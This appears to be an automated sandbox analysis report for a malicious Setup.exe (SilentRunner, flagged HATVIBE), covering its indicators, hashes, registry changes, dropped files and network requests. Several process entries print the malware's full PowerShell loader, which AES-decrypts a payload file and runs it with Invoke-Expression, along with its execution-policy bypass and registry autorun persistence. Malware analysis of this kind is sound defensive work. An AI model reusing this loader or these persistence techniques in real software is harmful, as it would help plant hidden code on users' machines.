| File name: | Setup.exe |
| Full analysis: | https://app.any.run/tasks/c7efa0ff-d1a0-41b0-80ba-0a7469b0d329 |
| Verdict: | Malicious activity |
| Analysis date: | October 25, 2025, 15:06:06 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | A485B48CD7BF4FB69DFF789E56AEB836 |
| SHA1: | 348AFF9F1E8AC6430F53DF112C6CA387DD7D917E |
| SHA256: | 9B5C88E1EFEA749109D0F38F9E5CA7CC025F26BE23B7A9038117489632C5E73E |
| SSDEEP: | 768:u+kz7YelHumbX5abp732N8W+0rBwW6+HkzsC3pk1b9TcBrKTeoGEmamTgEyUA21e:u+kz7Yelxz5Ep7k/zQ+ag1 |
MALICIOUS
HATVIBE has been detected (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Checks whether a specified folder exists (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Opens a text file (SCRIPT)
- mshta.exe (PID: 8016)
Gets a file object corresponding to the file in a specified path (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Creates a new folder (SCRIPT)
- mshta.exe (PID: 8016)
Uses base64 encoding (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
Bypass execution policy to execute commands
- powershell.exe (PID: 7328)
- powershell.exe (PID: 7668)
- powershell.exe (PID: 7828)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 7940)
- powershell.exe (PID: 7344)
- powershell.exe (PID: 8444)
- powershell.exe (PID: 8696)
- powershell.exe (PID: 8988)
- powershell.exe (PID: 8312)
- powershell.exe (PID: 8508)
- powershell.exe (PID: 4684)
- powershell.exe (PID: 8764)
- powershell.exe (PID: 3144)
Detects the decoding of a binary file from Base64 (SCRIPT)
- mshta.exe (PID: 6004)
Executing a file with an untrusted certificate
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 5308)
Modifies registry (POWERSHELL)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
Queries network adapter information (Win32_NetworkAdapter) (SCRIPT)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
Changes the autorun value in the registry
- toolsps.exe (PID: 7180)
Changes the login/logoff helper path in the registry
- toolsps.exe (PID: 7180)
SUSPICIOUS
Creates XML DOM element (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Reads security settings of Internet Explorer
- Setup.exe (PID: 7824)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5308)
Reads the date of Windows installation
- Setup.exe (PID: 7824)
- toolsps.exe (PID: 7180)
Creates FileSystem object to access computer's file system (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Writes binary data to a Stream object (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Sets XML DOM element text (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Runs shell command (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Access the System.Security .NET namespace (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Saves data to a binary file (SCRIPT)
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 8144)
Suspicious use of symmetric encryption in PowerShell
- mshta.exe (PID: 8016)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 8016)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
Possibly malicious use of IEX has been detected
- mshta.exe (PID: 8016)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
Application launched itself
- powershell.exe (PID: 8144)
Cryptography encrypted command line is found
- powershell.exe (PID: 8144)
- cmd.exe (PID: 7256)
- cmd.exe (PID: 2924)
- cmd.exe (PID: 6928)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5308)
Process drops legitimate windows executable
- powershell.exe (PID: 8144)
Executable content was dropped or overwritten
- powershell.exe (PID: 8144)
- csc.exe (PID: 8236)
- csc.exe (PID: 8220)
- csc.exe (PID: 8228)
- csc.exe (PID: 8380)
- csc.exe (PID: 8404)
- csc.exe (PID: 8412)
Enumerates operating system information (Win32_OperatingSystem) (SCRIPT)
- mshta.exe (PID: 6004)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 6004)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- mshta.exe (PID: 6004)
Executes WMI query (SCRIPT)
- mshta.exe (PID: 6004)
Queries Computer System Information (Win32_ComputerSystem) (SCRIPT)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
Creates new GUID (POWERSHELL)
- toolsps.exe (PID: 7180)
The process executes Powershell scripts
- toolsps.exe (PID: 7180)
Writes data into a file (POWERSHELL)
- toolsps.exe (PID: 7180)
INFO
Reads the computer name
- Setup.exe (PID: 7824)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 7180)
Checks supported languages
- Setup.exe (PID: 7824)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5308)
- csc.exe (PID: 8228)
- csc.exe (PID: 8236)
- csc.exe (PID: 8220)
- csc.exe (PID: 8380)
- csc.exe (PID: 8404)
- csc.exe (PID: 8412)
- cvtres.exe (PID: 8508)
- cvtres.exe (PID: 8492)
- cvtres.exe (PID: 8304)
- cvtres.exe (PID: 8296)
- cvtres.exe (PID: 8312)
- cvtres.exe (PID: 8524)
Reads Internet Explorer settings
- mshta.exe (PID: 8016)
- mshta.exe (PID: 6004)
Process checks computer location settings
- Setup.exe (PID: 7824)
- toolsps.exe (PID: 7180)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 8144)
Disables trace logs
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
Checks proxy server information
- powershell.exe (PID: 8144)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- slui.exe (PID: 8372)
The sample compiled with english language support
- powershell.exe (PID: 8144)
The sample compiled with chinese language support
- powershell.exe (PID: 8144)
Reads the machine GUID from the registry
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 5308)
- csc.exe (PID: 8236)
- csc.exe (PID: 8228)
- csc.exe (PID: 8220)
- csc.exe (PID: 8404)
- csc.exe (PID: 8380)
- csc.exe (PID: 8412)
Create files in a temporary directory
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 5308)
- csc.exe (PID: 8236)
- csc.exe (PID: 8228)
- csc.exe (PID: 8220)
- cvtres.exe (PID: 8304)
- cvtres.exe (PID: 8312)
- csc.exe (PID: 8404)
- csc.exe (PID: 8380)
- cvtres.exe (PID: 8508)
- cvtres.exe (PID: 8524)
- cvtres.exe (PID: 8296)
- csc.exe (PID: 8412)
- cvtres.exe (PID: 8492)
Script raised an exception (POWERSHELL)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
Reads Environment values
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 7180)
- toolsps.exe (PID: 5392)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 7180)
Reads the software policy settings
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 7180)
- slui.exe (PID: 8372)
Checks if a key exists in the options dictionary (POWERSHELL)
- toolsps.exe (PID: 5392)
- toolsps.exe (PID: 5308)
- toolsps.exe (PID: 7180)
Launching a file from a Registry key
- toolsps.exe (PID: 7180)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .dll | | | Win32 Dynamic Link Library (generic) (43.5) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (29.8) |
| .exe | | | Generic Win/DOS Executable (13.2) |
| .exe | | | DOS Executable Generic (13.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2060:12:20 02:08:50+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 2048 |
| InitializedDataSize: | 3072 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x27d6 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| CompanyName: | SilentRunner |
| FileDescription: | SilentRunner |
| FileVersion: | 1.0.0.0 |
| InternalName: | SilentRunner.exe |
| LegalCopyright: | |
| OriginalFileName: | SilentRunner.exe |
| ProductName: | SilentRunner |
| ProductVersion: | 1.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
206
Monitored processes
64
Malicious processes
10
Suspicious processes
0


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1936 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2276 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2924 | "C:\Windows\System32\cmd.exe" /c "C:\escsvc\toolsps.exe" $AES=New-Object System.Security.Cryptography.AesManaged;$AES.Mode=[System.Security.Cryptography.CipherMode]::CBC;$AES.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$AES.KeySize=256;$AES.BlockSize=128;$Salt=[System.Text.Encoding]::UTF8.GetBytes('Salt1234567890123');$DerivedBytes=New-Object System.Security.Cryptography.Rfc2898DeriveBytes('AdminAAA...',$Salt,1000);$AES.Key=$DerivedBytes.GetBytes(32);$AES.IV=$DerivedBytes.GetBytes(16);$Decryptor=$AES.CreateDecryptor();$EncryptedBytes=[Convert]::FromBase64String((Get-Content -Path 'C:\escsvc\2.txt' -Raw -Encoding UTF8));$DecryptedBytes=$Decryptor.TransformFinalBlock($EncryptedBytes,0,$EncryptedBytes.Length);$DecryptedContent=[System.Text.Encoding]::UTF8.GetString($DecryptedBytes);Invoke-Expression $DecryptedContent | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3144 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -File "" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294770688 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4156 | "C:\WINDOWS\system32\reg.exe" query HKEY_CURRENT_USER\wss /v Remark | C:\Windows\System32\reg.exe | — | toolsps.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4280 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4400 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4684 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -File "" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294770688 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5308 | C:\escsvc\toolsps.exe $AES=New-Object System.Security.Cryptography.AesManaged;$AES.Mode=[System.Security.Cryptography.CipherMode]::CBC;$AES.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$AES.KeySize=256;$AES.BlockSize=128;$Salt=[System.Text.Encoding]::UTF8.GetBytes('Salt1234567890123');$DerivedBytes=New-Object System.Security.Cryptography.Rfc2898DeriveBytes('AdminAAA...',$Salt,1000);$AES.Key=$DerivedBytes.GetBytes(32);$AES.IV=$DerivedBytes.GetBytes(16);$Decryptor=$AES.CreateDecryptor();$EncryptedBytes=[Convert]::FromBase64String((Get-Content -Path 'C:\escsvc\2.txt' -Raw -Encoding UTF8));$DecryptedBytes=$Decryptor.TransformFinalBlock($EncryptedBytes,0,$EncryptedBytes.Length);$DecryptedContent=[System.Text.Encoding]::UTF8.GetString($DecryptedBytes);Invoke-Expression $DecryptedContent | C:\escsvc\toolsps.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Version: 13.0.16106.4 ((SSMS_Rel_16_5).170125-2137) Modules
| |||||||||||||||
| 5392 | C:\escsvc\toolsps.exe $AES=New-Object System.Security.Cryptography.AesManaged;$AES.Mode=[System.Security.Cryptography.CipherMode]::CBC;$AES.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$AES.KeySize=256;$AES.BlockSize=128;$Salt=[System.Text.Encoding]::UTF8.GetBytes('Salt1234567890123');$DerivedBytes=New-Object System.Security.Cryptography.Rfc2898DeriveBytes('AdminAAA...',$Salt,1000);$AES.Key=$DerivedBytes.GetBytes(32);$AES.IV=$DerivedBytes.GetBytes(16);$Decryptor=$AES.CreateDecryptor();$EncryptedBytes=[Convert]::FromBase64String((Get-Content -Path 'C:\escsvc\2.txt' -Raw -Encoding UTF8));$DecryptedBytes=$Decryptor.TransformFinalBlock($EncryptedBytes,0,$EncryptedBytes.Length);$DecryptedContent=[System.Text.Encoding]::UTF8.GetString($DecryptedBytes);Invoke-Expression $DecryptedContent | C:\escsvc\toolsps.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Version: 13.0.16106.4 ((SSMS_Rel_16_5).170125-2137) Modules
| |||||||||||||||
Total events
100 784
Read events
100 760
Write events
24
Delete events
0
Modification events
| (PID) Process: | (8016) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (8016) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (8016) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6004) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6004) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6004) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7180) toolsps.exe | Key: | HKEY_CURRENT_USER\wss |
| Operation: | write | Name: | InitialTime |
Value: 2025.10.25 15:06:34 | |||
| (PID) Process: | (7180) toolsps.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\toolsps_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7180) toolsps.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\toolsps_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7180) toolsps.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\toolsps_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
12
Suspicious files
14
Text files
60
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8144 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2nn1znbp.dsx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8016 | mshta.exe | C:\escsvc\5.txt | text | |
MD5:E54025737320ECBD1EDC235B8AA7B1D1 | SHA256:3FD84F98133820906BA1FE5B0ACA7B051C8AC39432C55C4778A7668903AC4690 | |||
| 8144 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_d2wmqpsy.n1v.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8144 | powershell.exe | C:\Users\admin\AppData\Local\Temp\escsvc_pids\pid_a.txt | text | |
MD5:82F4ABF2023737F0A19DE1616DD4246D | SHA256:CF4496D704AD842E886A39D10CF3B3A2A25620AA7600490C10BB5AFE0FF8D117 | |||
| 8144 | powershell.exe | C:\Users\admin\AppData\Local\escsvc_monitor\m-1.zip | compressed | |
MD5:911E47558D22029E9BAF54EA77B496A6 | SHA256:839D06311D80429436BD1D42BF0007B0363910C8C07B22AA56B68BF471CF2A89 | |||
| 8144 | powershell.exe | C:\Users\admin\AppData\Local\escsvc_monitor\temp_unzip\defaultpack.exe | executable | |
MD5:AF5C75D2164A0684BB2187B93DA2844C | SHA256:FF5956165BE685AAF5996D349FCB9FA80B5DBB8900B440A2BEA382FEA39BAA59 | |||
| 7328 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zhgxhsfy.vmh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8144 | powershell.exe | C:\Users\admin\AppData\Local\escsvc_monitor\temp_unzip\toolsps.exe | executable | |
MD5:719D4310210371F049707D445F076090 | SHA256:33C98F2EF9651A737472D471CD16D5EF71308B79B1DD1B0F6F84931C970CB29F | |||
| 7328 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sqykgz3e.wgh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8144 | powershell.exe | C:\escsvc\escsvc.exe | executable | |
MD5:406E95824CC35E287FEB4898C455DD64 | SHA256:783C292F6C6AFF37A0A07EBB0A6FB66CB9AB57823230D7038BC90640A15761FD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
54
TCP/UDP connections
99
DNS requests
28
Threats
50
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7088 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
600 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7728 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
1680 | backgroundTaskHost.exe | GET | 200 | 172.66.2.5:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5308 | toolsps.exe | GET | 200 | 104.20.25.138:80 | http://myip.ipip.net/ | unknown | — | — | malicious |
7180 | toolsps.exe | GET | 200 | 104.20.25.138:80 | http://myip.ipip.net/ | unknown | — | — | malicious |
5392 | toolsps.exe | GET | 200 | 104.20.25.138:80 | http://myip.ipip.net/ | unknown | — | — | malicious |
5308 | toolsps.exe | GET | 200 | 104.20.25.138:80 | http://myip.ipip.net/ | unknown | — | — | malicious |
5308 | toolsps.exe | GET | 200 | 104.20.25.138:80 | http://myip.ipip.net/ | unknown | — | — | malicious |
